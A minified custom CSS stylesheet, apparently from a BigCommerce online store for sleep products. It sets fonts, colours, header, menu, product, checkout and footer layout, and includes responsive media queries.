

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-wd80dus2j8/stencil/cb46cb00-4f94-013c-e17e-4ee7063b319e/e/89844f80-6a88-013c-40e1-3e3a3b6675b7/css/custom-013ddce0-3cda-013d-e4be-7a15119a8ec1.css
body_size: 6483
content:
@import url(https://fonts.googleapis.com/css?family=Lato:300,400,700,900);a,a:hover,body,h1,h2,h3,h4,h5,h6,p{font-family:Lato,sans-serif}.form-actions .button,.form-actions.customerEmail-action button,.optimizedCheckout-buttonPrimary,.optimizedCheckout-buttonSecondary,.optimizedCheckout-headingPrimary,.optimizedCheckout-headingSecondary{font-family:Lato,sans-serif}.maintenanceNotice{display:none}.account-links ul{margin:0}.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action{margin:0 0 0 20px;padding:0;border:0}.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action .countPill{background-color:#c71140;color:#fff}a.button.button--small.card-figcaption-button.ProdOutOfStock{background-color:red}.navUser-item.navUser-item--cart #cart-preview-dropdown .previewCartAction a.button{color:#fff}.productView-details .form[data-cart-item-add] .alertBox{border:0;margin-bottom:0!important}.productView-details .form[data-cart-item-add] .alertBox .alertBox-column.alertBox-icon .icon>svg{fill:red}.productView-details .form[data-cart-item-add] .alertBox .alertBox-column.alertBox-message>span{color:red;font-weight:700;text-transform:uppercase;font-size:18px}.HeaderRightLogo>p{background:url(https://cdn11.bigcommerce.com/s-wd80dus2j8/product_images/uploaded_images/rad-small-v1.png) left center no-repeat,url(https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/guarantee-logo.png) 120px center no-repeat;padding-left:240px;height:130px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;color:#fff;font-size:24px;text-transform:uppercase;background-size:110px}#side-categories div.brands li a,.card-text span.price,.container-header,.footer-info-col .footer-info-heading,.footer-info-list li a,.footer-top.newsletter .form-prefixPostfix .button,.footer-top.newsletter h5,.heroCarousel-content .heroCarousel-description,.heroCarousel-content .heroCarousel-title,.right-main #side-categories li .navPages-action,.slider span.heroCarousel-action.button,a.button.button--small.card-figcaption-button,h2.container-header,span.compare-text,ul.productGrid li.product article.card .card-title a{font-family:Lato,sans-serif!important}.footer-info-col .footer-info-heading,.footer-info-list li a,.right-main #side-categories li .navPages-action{color:#3f3f3f!important}.socialLinks .socialLinks-item .icon--twitter svg{fill:#76A9EA}.socialLinks .socialLinks-item .icon--facebook svg{fill:#475993}.socialLinks .socialLinks-item .icon--pinterest svg{fill:#9F1121}.socialLinks .socialLinks-item .icon--youtube svg{fill:#F61C0D}.socialLinks .socialLinks-item .icon--instagram svg{fill:#E71E7D}.socialLinks .socialLinks-item .icon--google svg{fill:#F34A38}.right.TopMenuLogo a{display:inline-block;vertical-align:middle}.header-container .top-menu{height:auto;background:#fff}.right.TopMenuLogo a.AusFlag{background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/ausflag.png") no-repeat left center;padding-left:60px}.header-container .top-menu{height:auto;background:#fff;padding:15px 0}.top-menu .left a{font-size:20px;line-height:38px;font-weight:300;text-decoration:none;color:#31acdf;font-family:Lato,sans-serif;-webkit-transition:.2s all ease-in;transition:.2s all ease-in}.Email{margin-left:45px}.left a:hover{color:#1072b8;-webkit-transition:.2s all ease-in;transition:.2s all ease-in}.TopMenuLogo a:last-child{font-size:16px;font-weight:300;text-decoration:none;color:#6e6e6e;font-family:Lato,sans-serif;line-height:19px}h1.header-logo.header-logo--left{z-index:10}.right.TopMenuLogo>a:first-child{border-right:1px solid #dfdfdf;margin-right:15px;padding-right:15px}.footer-bottom{background-color:#1072b8;height:auto;border-top:5px solid;border-color:#0b5489;padding:15px}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{color:#fff!important;font-size:20px;font-weight:400;line-height:25px;font-family:Lato,sans-serif}.regular address{color:#3f3f3f!important;line-height:35px}.top-menu .left .icon{height:30px;width:30px;margin-right:10px}.top-menu .left .icon>svg{fill:#26abe2}.quickSearchResults .card-title{min-height:auto}.quickSearchResults .card-text.add-to-cart-button .button.button--small.card-figcaption-button{line-height:inherit}.content.copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.content.copyright>div,.content.copyright>ul{width:33.333%}.header-logo.header-logo--left{z-index:10}.ftrBtmLink{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.ftrBtmLink>.site-info>li:first-child>a::after{content:"|";padding:0 8px}.both-grid-list-views .actionBar{float:left}.grid-list-view.toggle{float:right;top:4px}.both-grid-list-views .actionBar select#sort{height:45px;line-height:1.2rem}.form-select--small{background-position:right .5rem top 1rem}select#sort{border:1px solid #e8e8e8;background-color:#fbfbfb;text-transform:capitalize;font-size:20px}.breadcrumb,.breadcrumbs .breadcrumb .breadcrumb-label{font-size:20px;color:#0b5489}.icon.icon-home{width:20px;height:20px;margin-right:10px;margin-top:-5px}.icon.icon-home>svg{fill:#0b5489}.icon--ratingEmpty svg{stroke-width:60px}.price-section .price.price--rrp{color:#939393;font-weight:400}.add-to-cart-button .button.button--small.card-figcaption-button.compare{cursor:pointer;font-weight:700;font-size:18px}.compare a{border:1px solid #3f3f3f;font-family:Lato,sans-serif;font-weight:700;font-size:18px;color:#3f3f3f;padding:10px 15px!important}span.compare-text{color:#3f3f3f!important}.CategoryDesc>p{font-size:20px;color:#3f3f3f;font-weight:300;font-family:Lato,sans-serif}.CategoryDesc>p .morelink{font-size:20px;font-weight:600;text-decoration:none;color:#0b5489}.productView-price{margin:0}.productView-product .productView-title{font-size:40px;border:0;padding:0;font-weight:300;color:#3f3f3f;font-family:Lato,sans-serif}.productView-price .price-section .price{font-size:24px;font-weight:400;color:#3f3f3f;font-family:Lato,sans-serif}.productView-info .productView-info-name{color:#3f3f3f;font-weight:400;font-size:18px;font-family:Lato,sans-serif;line-height:1.5rem}.productView-info .productView-info-value{font-weight:300;color:#3f3f3f;font-family:Lato,sans-serif;line-height:1.5rem}.form-field.form-field--increments .form-label{font-size:18px;font-weight:400;font-family:Lato,sans-serif;line-height:1.5rem;color:#3f3f3f}.form-increment .button{background-color:#e9e9e5;border:0}.form-increment .button .icon svg{fill:#3f3f3f}.productView-options .form-action #form-action-addToCart{font-size:18px;border:0;background-color:#1072b8;font-family:Lato,sans-serif;padding:15px 35px}.form-action.wishlist .custom-checkbox-text{font-size:18px;font-family:Lato,sans-serif;font-weight:400;color:#3f3f3f}.productView-price .price-section .price{font-size:18px}.productView-price .price-section .price.price--rrp{font-weight:300;color:#939393}.price-section.price-section--saving .price{color:#26abe2}.product.main.left .main-image-container{border:0}.sidebar.right .card-text.add-to-cart-button{position:inherit;width:82%}.productView-description .tabs{border-bottom:4px solid #1072b8}.productView-description .tabs .tab{background-color:transparent}.productView-description .tabs .tab .tab-title{font-size:20px;font-family:Lato,sans-serif;font-weight:400;color:#3f3f3f;height:auto;padding:10px;background-color:#fff}.productView-description .tabs .tab.is-active .tab-title{color:#fff;background-color:#1072b8}.tab-content{color:#3f3f3f;font-size:18px;font-weight:300;font-family:Lato,sans-serif}.tab-content .tab-content-title{font-size:30px;font-weight:400;color:#3f3f3f;font-family:Lato,sans-serif;border:0;padding:0;text-transform:capitalize}.product.main .productView-description .tabs-contents{border:0}.productView-rating{margin:5px 0 10px 0}.product.main .productView-description .tabs-contents{padding:10px 0}.ChekoutBreadcrums{width:100%;max-width:1280px;margin:0 auto;padding-top:10px}.CheckoutTopText{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.CheckoutTopText .SafeText{background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/lock_icon.png") no-repeat left center;padding-left:50px;height:52px}.CheckoutTopText>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#595959;font-size:18px;font-family:Lato,sans-serif;font-weight:400;width:49%}.CheckoutTopText .ShippingText{background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/truck_icon.png") no-repeat;height:60px;padding-left:80px}.CheckoutTopText .ShippingText>span{color:#0070bb;font-weight:600;margin-right:5px}.CheckoutBtmText .GauranteeText{font-size:60px;color:#1072b8;font-family:Lato,sans-serif;font-weight:300;text-transform:uppercase;line-height:3.5rem;background:url("https://cdn11.bigcommerce.com/s-wd80dus2j8/content/home-img/moneyback_checkout.png") no-repeat left center;padding-left:230px;height:230px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.CheckoutBtmText .GauranteeText>span{display:block;font-size:30px;font-weight:600}.CheckoutCards{text-align:right;padding-right:20px;font-size:22px;color:#0b5489}.CheckoutCards img{display:inline-block;width:100%;max-width:200px}.CheckoutCards>span:first-child{margin-right:10px}#micro-app-ng-checkout .button{background-color:#1072b8;border:0;min-height:45px;height:auto;padding:5px 30px}.socialLinks--alt .socialLinks-item .icon{height:32px;width:32px}.productView .socialLinks .icon{height:23px;width:23px}.productView-details .socialLinks .icon--email svg{fill:#f6bb43}.productView-details .socialLinks .icon--print svg{fill:#389155}.content-page-with-sidenav ul.breadcrumbs{margin-bottom:18px;margin-top:0}.form-legend{border:0}.form-actions a#checkout-customer-cancel{padding:10px 30px}.category .productGrid .product,.main.full .productGrid .product{padding-left:10px!important;padding-right:10px!important}.category .productGrid .product{margin-bottom:50px}.productView label.form-label{font-size:18px;font-family:Lato,sans-serif;font-weight:400;color:#3f3f3f}div[data-product-option-change] .form-select--small{background-position:right .5rem top .5rem;font-family:Lato,sans-serif}.testimonial-main{margin:20px 0}.testimonial-inner{border:1px solid #e6e6e6;padding:20px}main.page.content .testimonial-main .testimonial-heading{background:url("https://benchmark-sleep-services-pty-ltd.mybigcommerce.com/product_images/uploaded_images/quotes.png") no-repeat left center;margin:0 0 20px 0;padding-left:40px!important;text-align:left;font-size:32px;line-height:36px;font-weight:700;color:#000;font-family:Lato,sans-serif}.testimonial-inner::after,.testimonial-inner::before{content:"";clear:both;display:table}main.page.content .testimonial-main .testimonial-image{margin:5px 15px 5px 0;float:left}main.page.content .testimonial-main .testimonial-image img{background:#fff;border:1px solid #efefef;padding:6px;margin:0 auto}main.page.content .testimonial-main .testimonial-content p{color:#666;font-size:16px;margin:10px 0 10px 0;line-height:27px;font-weight:300;font-family:Lato,sans-serif}main.page.content .testimonial-main .testimonial-client p{margin:14px 0 0 0;text-align:right;font-size:16px;font-weight:700;color:#666;text-transform:capitalize;font-family:Lato,sans-serif}@media all and (min-width:801px){.TopMenuLogo .right.account-links.shift-right{right:0}#menu .navPage-subMenu{border:0}#menu .navPages .navPage-subMenu-list{padding:0}#menu .navPage-subMenu li{border-bottom:1px solid rgba(255,255,255,.5)}.header-container.sticky-header.is-active .navPages.sticky-nav.search.visible .form{max-width:100%}.header-container.sticky-header .header-container{margin-top:70px}.header-container.sticky-header .top-menu .content{position:relative}.top-menu .right.TopMenuLogo{position:absolute;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-container.sticky-header.is-active .top-menu{-webkit-box-shadow:0 1px 10px #1072b8;box-shadow:0 1px 10px #1072b8}.header-container.sticky-header.is-active .navPages-quickSearch{border-bottom:1px solid #26abe2}.header-container.sticky-header.is-active .navPages-quickSearch .fa-search:before{color:#26abe2}.header-container.sticky-header.is-active nav.navPages.sticky-nav.search{width:50%!important}.header-container.sticky-header.is-active nav.navPages.sticky-nav.search section.quickSearchResults{width:100%!important}.header-container.sticky-header .top-menu{height:100%;max-height:70px}.header-container.sticky-header.is-active .top-menu .right.TopMenuLogo{display:none}div#dialog{top:75px!important}div#modal-review-form{top:55%!important;min-height:200px}#menu ul.navPage-subMenu-list{background:#1072b8}#menu .navPage-subMenu li{border-bottom:1px solid #fff}#menu .navPage-subMenu li:last-child{border:0}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:10px 0!important;line-height:1.2rem;color:#fff;background-color:#1072b8}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action+span.down-arrow{color:#ffff}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:10px!important;color:#fff}#menu .navPage-subMenu li a{background-color:#1072b8}#menu .navPage-childList{position:absolute;left:300px;width:100%;top:0}#menu .navPage-subMenu-item span.down-arrow{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}}@media all and (min-width:768px){.slider.in-container .heroCarousel-content{background-color:rgba(38,171,226,.7);width:50%;left:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#menu .navPages .navPages-list .navPages-item .nav-align .custom-pages-nav #desktop-menu .navPages-item .navPages-action,#menu .navPages .navPages-list .navPages-item .navPages-action{font-size:20px;font-weight:400;font-family:Lato,sans-serif;padding:20px 25px 20px 0!important;line-height:40px}.header-container.full-width.full-width header.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-container .full-width header.header{padding:10px!important;background-color:#26abe2!important}.header-container .header{height:auto}.HeaderLogo{width:31%}.HeaderSearch{width:35%;margin:0 10px}.HeaderRightLogo{width:40%;display:block!important}.HeaderSearch #menu{width:30%}.HeaderSearch .right.searchbar .form .form-fieldset{width:100%!important}.HeaderSearch .navPages-quickSearch input#search_query{height:63px!important}.HeaderSearch .search-icon{right:20px;top:20px}.HeaderSearch a.modal-close.custom-quick-search{top:63px}.heroCarousel-content .heroCarousel-title{font-size:35px;text-transform:uppercase!important;font-weight:700;line-height:45px;margin-bottom:40px;font-family:Lato,sans-serif}.heroCarousel-content .heroCarousel-description{font-size:25px;line-height:2.3rem;font-weight:400;margin-bottom:30px;font-family:Lato,sans-serif}.heroCarousel-content{padding:30px 150px 30px 30px}.container-header.page-heading{margin-bottom:40px!important}.heroCarousel-content .heroCarousel-action{margin:0;text-align:left;font-size:25px!important;line-height:60px;padding:0 30px;font-family:Lato,sans-serif;font-weight:700;width:inherit;text-align:center;border:0!important}h2.container-header{font-size:20px;font-weight:400!important;line-height:30px;padding:15px 15px;font-family:Lato,sans-serif!important}.brands-list,.category-list{padding:30px 0 30px;background-color:#fff}.sideCategoryList .brands,.sideCategoryList .categories{border-bottom:0;border-color:transparent;margin-bottom:0}#side-categories div.brands li a,#side-categories li .navPages-action{font-size:18px;padding:0 20px!important;margin-bottom:8px;font-weight:400;line-height:25px;font-family:Lato,sans-serif;color:#3f3f3f!important}.footer-top.newsletter{height:100%;padding:10px 0}.content.newsletter>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-top.newsletter h5{font-family:Lato,sans-serif;font-weight:700;color:#fff;font-size:30px;padding:0}span.smaller.lighter.lowercase{font-size:30px;font-weight:400}.footer-top.newsletter form.form{height:auto!important;padding:0!important;width:100%;max-width:680px}.footer-top.newsletter form.form .form-field{margin:0}footer .form-prefixPostfix .form-input{height:75px!important;font-size:20px}.footer-top.newsletter .form-prefixPostfix .button{height:75px!important;padding:0 30px;margin-left:10px;font-size:30px}footer.footer .container{margin-bottom:0}.footer-info{padding-bottom:40px;padding-top:50px}.footer-info-col .footer-info-heading{font-size:25px;text-transform:uppercase;line-height:35px;padding:0;margin-bottom:20px}.footer-info-list li a{font-size:20px;line-height:25px}footer .footer-info-list li{padding-bottom:10px}h4.card-title{font-weight:400;height:auto;min-height:75px;margin-bottom:10px}.sidebar.right h4.card-title a,ul.productGrid li.product article.card .card-title a{font-size:18px;color:#3f3f3f;font-weight:700;line-height:25px;height:100%!important}.card-body .card-text{margin-bottom:10px}.card-text span.price{color:#3f3f3f;font-size:18px}.card-body .card-text.add-to-cart-button{position:relative;margin:0;width:82%}a.button.button--small.card-figcaption-button{font-size:18px;margin:0;line-height:40px;padding:10px}div#side-categories li.navPages-item span.down-arrow,div#side-categories li.navPages-item.active span.down-arrow{color:#1072b8}#menu .navPage-subMenu{width:300px}#menu .navPages .navPages-list .navPages-item:hover .navPage-subMenu{display:block}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:10px 0!important;line-height:1.2rem}#menu i.fa.fa-chevron-down.main-nav{color:#0b5489}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:10px 0!important;line-height:1.2rem;color:#fff;font-size:16px}#menu .navPage-subMenu li{position:relative}#menu .navPage-subMenu li span.down-arrow{top:8px}#menu .navPage-subMenu li span.down-arrow{display:block;color:#0b5489}#side-categories .category-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action{margin:0;padding-bottom:8px!important}section.quickSearchResults article.card{height:90px}}@media all and (max-width:1199px){.heroCarousel-content{padding:15px}.heroCarousel-content .heroCarousel-title{font-size:30px;line-height:35px;margin-bottom:10px}.heroCarousel-content .heroCarousel-description{font-size:20px;line-height:2rem;margin-bottom:20px}.heroCarousel-content .heroCarousel-action{font-size:21px!important;line-height:50px;width:100%;max-width:180px}.HeaderRightLogo>p{padding-left:240px;font-size:20px;background-size:110px}.footer-info-col .footer-info-heading{font-size:20px;line-height:25px;margin-bottom:15px}.footer-info-list li a{font-size:18px;line-height:22px}.regular address{font-size:18px;line-height:35px}.footer-top.newsletter h5{font-size:24px;line-height:25px}.footer-top.newsletter .form-prefixPostfix .button{font-size:24px}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{font-size:18px}#menu .navPages .navPages-list .navPages-item .nav-align .custom-pages-nav #desktop-menu .navPages-item .navPages-action,#menu .navPages .navPages-list .navPages-item .navPages-action{font-size:17px;padding:15px 14px!important;line-height:25px}h2.container-header{font-size:15px;padding:10px}#side-categories div.brands li a,#side-categories li .navPages-action{font-size:15px}.CategoryDesc>p{font-size:18px;line-height:25px}.CategoryDesc>p .morelink{font-size:18px}.both-grid-list-views .actionBar select#sort{font-size:18px}a.button.button--small.card-figcaption-button{font-size:16px;line-height:20px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{line-height:1rem;font-size:15px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:6px 5px!important;font-size:15px}.productView-product .productView-title{font-size:30px;line-height:35px}.tab-content .tab-content-title{font-size:25px}}@media all and (max-width:991px){.HeaderRightLogo>p{padding-left:230px;height:100px;font-size:16px;background-size:100px}.HeaderSearch .navPages-quickSearch input#search_query{height:50px!important}.HeaderSearch .search-icon{right:12px;top:15px}.top-menu .left a{font-size:16px;line-height:26px}.top-menu .left .icon{height:25px;width:25px;margin-right:5px}.Email{margin-left:25px}.right.TopMenuLogo a:first-child{margin-right:15px;padding-right:15px;max-width:210px}.right.TopMenuLogo a.AusFlag{padding-left:50px}.TopMenuLogo a:last-child{font-size:15px;line-height:18px}#menu .navPages .navPages-list .navPages-item .nav-align .custom-pages-nav #desktop-menu .navPages-item .navPages-action,#menu .navPages .navPages-list .navPages-item .navPages-action{font-size:15px;padding:10px 10px!important;line-height:20px}.footer-top.newsletter h5{font-size:18px;line-height:25px}footer .form-prefixPostfix .form-input{height:60px!important;font-size:18px}.footer-top.newsletter .form-prefixPostfix .button{height:60px!important;font-size:18px}.footer-info{padding-bottom:30px;padding-top:30px}.footer-info-col .footer-info-heading{font-size:16px;line-height:22px;margin-bottom:10px}.regular address{line-height:25px}.footer-bottom{padding:10px 0}.footer-info-list li a{font-size:15px;line-height:20px}footer .footer-info-list li{padding-bottom:5px}span.smaller.lighter.lowercase{font-size:24px}.socialLinks--alt .socialLinks-item .icon{height:22px;width:22px}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{font-size:14px;line-height:20px;padding:0}h2.container-header{line-height:20px}.brands-list,.category-list{padding:15px 0;background-color:#fff}#side-categories div.brands li a,#side-categories li .navPages-action{padding:0 5px!important}.compare a{font-size:15px;padding:5px 15px!important}.add-to-cart-button .button.button--small.card-figcaption-button.compare{font-size:17px}ul.breadcrumbs{margin-bottom:15px}.breadcrumb,.breadcrumbs .breadcrumb .breadcrumb-label{font-size:16px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{line-height:.8rem;font-size:13px}#menu .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-childList .navPage-childList-item .navPage-childList-action{padding:7px 4px!important;font-size:13px}.productView-options .form-action #form-action-addToCart{font-size:17px;padding:15px 30px}.tab-content{font-size:16px;line-height:22px}.productView-description .tabs .tab .tab-title{font-size:18px;line-height:25px}}@media all and (max-width:800px){.header-container.sticky-header .top-menu nav.navPages.sticky-nav.search,.header-container.sticky-header .top-menu nav.navPages.sticky-nav.search.visible,.header-container.sticky-header.is-active.top-menu nav.navPages.sticky-nav.search,.header-container.sticky-header.is-active.top-menu nav.navPages.sticky-nav.search.visible{display:none!important}.product-page-with-sidenav section.productView-details{padding-left:0}.home-page-with-sidenav .slick-list.draggable .heroCarousel-content{background-color:#26abe2;width:100%}body.main.home{padding-top:60px!important}.right.TopMenuLogo a.AusFlag{display:none}.Email{display:none}.right.TopMenuLogo a:first-child{margin-right:0;padding-right:0;max-width:190px;border:none}.top-menu .right{text-align:right}.header-container header.header{padding:0!important}.footer-top.newsletter{height:auto}.footer-top.newsletter form.form{float:none;padding-top:0!important;width:85%;margin:0 auto!important;height:auto!important}.footer-top.newsletter h5{padding:15px 0;width:100%;text-align:center}.footer-top.newsletter form.form .form-field{margin-bottom:20px}.footer-top.newsletter .form-prefixPostfix .button,footer .form-prefixPostfix .form-input{height:50px!important}.footer-bottom span,.footer-bottom ul li,.footer-bottom ul li a,.regular address,footer a{font-size:12px;line-height:18px}body.main:not(.home) .header-container{margin-top:60px!important}div#side-categories.sideCategoryList.desktop,div#side-categories.sideCategoryList.mobile{display:none}.footer-top.newsletter{padding:0}.content.newsletter>div{display:block}.category .both-grid-list-views .actionBar{top:-35px;margin:0}.both-grid-list-views .actionBar select#sort{width:100%;float:left;max-width:180px}body.main.twelve-eighty .brand.main,body.main.twelve-eighty .brand.main .banners.bottom,body.main.twelve-eighty .category.main,body.main.twelve-eighty .category.main .banners.bottom,body.main.twelve-eighty .content-page-with-sidenav .page-content.page-content,body.main.twelve-eighty .home.home-page-with-sidenav .banners.bottom,body.main.twelve-eighty .home.home-page-with-sidenav .banners.top,body.main.twelve-eighty .home.home-page-with-sidenav .featured-products-section,body.main.twelve-eighty .product.main.left.product-page-with-sidenav .additional-products,body.main.twelve-eighty .product.main.left.product-page-with-sidenav .productView,body.main.twelve-eighty .slider.float.in-container{width:100%}.header.is-open div#menu{top:10px}.header.is-open div#menu .navPages-list .navPages-item{display:none}.header.is-open div#menu .navPages-list .nav-align .navPages-item{display:block}.mobile-menu.navPages-container,.navPages{background-color:#26abe2!important}#mobile-menu .category-menu .navPages-item.mobile.active>.navPages-action.has-subMenu+.down-arrow{top:15px}.mobile-menu .right.searchbar{width:100%;position:static}.mobile-menu .custom-pages-nav{margin-top:10px}.CheckoutBtmText .GauranteeText{font-size:35px;line-height:2.5rem;background-position:top center;padding-top:230px;display:block;text-align:center;height:auto;padding-left:0}.CheckoutBtmText .GauranteeText>span{font-size:20px}.ChekoutBreadcrums{padding:25px}.CheckoutTopText{display:block}.CheckoutTopText>span{width:100%;margin-bottom:20px}.product.main.left.product-page-with-sidenav .productView-options .form-action.wishlist{width:100%;max-width:200px}.form-action.wishlist span.custom-checkbox-text{left:-55px}.tab{width:23%}div#menu .navPage-subMenu-list span.down-arrow{height:30px;width:35px;text-align:center;z-index:99;right:0}.productView-options .form-action{padding:0}#menu .navPages .navPages-quickSearch.right.searchbar{margin-top:20px}.heroCarousel-content{display:none!important}}@media all and (max-width:767px){.right.TopMenuLogo.shift-right>a{display:none!important}.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action span.countPill{margin:0;position:absolute;right:0;left:inherit}.custom-pages-nav .navPages-action,.top-menu .right a.navUser-action,.top-menu .right span.or-text,.top-menu div{font-family:Lato,sans-serif}a.button.button--small.card-figcaption-button{font-size:14px;line-height:18px;padding:5px 10px}.header-logo.header-logo--left{display:block!important;opacity:1!important}.slider span.heroCarousel-action.button{text-align:center;line-height:30px;margin:0}.product.main.left.product-page-with-sidenav,main.page.content.contact.contact-page-with-sidenav,main.page.content.content-page-with-sidenav{margin-top:0!important}.right.TopMenuLogo>a{display:none}li.navUser-item.navUser-item--cart{position:inherit;top:0;right:15px}}@media all and (max-width:640px){.footer-top.newsletter h5{padding:10px 0;font-size:15px;line-height:18px}span.smaller.lighter.lowercase{font-size:15px}.footer-top.newsletter input#nl_email{padding:5px 10px}.footer-top.newsletter .form-prefixPostfix .button,footer .form-prefixPostfix .form-input{height:35px!important;font-size:16px;line-height:35px}.content.copyright{display:block;text-align:center}.FtrBtmImage{margin:5px 0 3px}.ftrBtmLink{display:block}.content.copyright>div,.content.copyright>ul{width:100%}}@media all and (max-width:560px){.heroCarousel-content .heroCarousel-title{margin-bottom:5px;font-size:20px;line-height:30px;padding:0}.heroCarousel-content .heroCarousel-description{font-size:15px;line-height:1.5rem;margin-bottom:15px}.slider span.heroCarousel-action.button{line-height:20px;font-size:16px!important;padding:10px;max-width:120px}.tab{width:23%}.tab-content .tab-content-title{font-size:20px}}@media all and (max-width:550px){.right.TopMenuLogo li.navUser-item.navUser-item--cart .navUser-action span.countPill{top:-5px!important}}@media all and (max-width:480px){.phone-number .icon-phn{display:none}.right.TopMenuLogo a:first-child{max-width:140px;margin-top:6px}.footer-top.newsletter form.form{width:100%}.footer-top.newsletter .form-prefixPostfix .button{font-size:14px;margin:10px 0 0 0;width:100%}.category.main{margin-top:0}.breadcrumb,.breadcrumbs .breadcrumb .breadcrumb-label{font-size:14px}.blog.single,ul.breadcrumbs{margin-top:0}.CheckoutTopText>span{font-size:15px}.CheckoutCards{text-align:left;padding-right:0;font-size:18px}.product.main.left.product-page-with-sidenav,main.page.content.contact.contact-page-with-sidenav,main.page.content.content-page-with-sidenav{margin-top:0!important}}@media all and (max-width:385px){a.button.button--small.card-figcaption-button{padding:4px}}@media all and (max-width:800px) and (min-width:768px){.header .HeaderLogo{width:auto}.HeaderRightLogo{width:90%}}#menu .navPages .navPages-list .navPages-item 